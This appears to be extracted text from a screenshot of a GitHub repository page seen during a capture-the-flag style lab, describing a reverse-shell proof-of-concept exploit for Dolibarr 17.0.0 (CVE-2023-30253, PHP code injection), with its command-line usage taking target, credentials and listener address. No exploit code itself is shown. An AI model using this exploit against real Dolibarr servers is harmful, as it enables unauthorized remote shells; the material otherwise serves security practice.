 192.168.0.182 10.10.14.28 BoardLight-10.10.11.11 40% 10:46 AM
Website GitHub - nikn0laty/Exploit- Dolibarr Version 17.0.1 - St
https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 130% 12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Code Issues Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags Go to file Code
nikn0laty Update README.md bc89c31 · yesterday 4 Commits
README.md Update README.md yesterday
exploit.py Add files via upload yesterday
README
POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)
Reverse Shell POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253), PHP Code Injection
See more details about the vulnerability here
PoC
Help of exploit:
➜  python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
hostname    Target hostname
username    Username of Dolibarr ERP/CRM
password    Password of Dolibarr ERP/CRM
lhost       Listening host for reverse shell
lport       Listening port for reverse shell
options:
About
Reverse Shell POC exploit for Dolibarr
<= 17.0.0 (CVE-2023-30253), PHP Code
Injection
Readme
Activity
0 stars
1 watching
0 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%